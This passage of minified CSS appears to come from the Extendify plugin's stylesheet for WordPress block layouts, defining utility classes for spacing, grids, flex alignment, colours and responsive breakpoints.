mportant}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 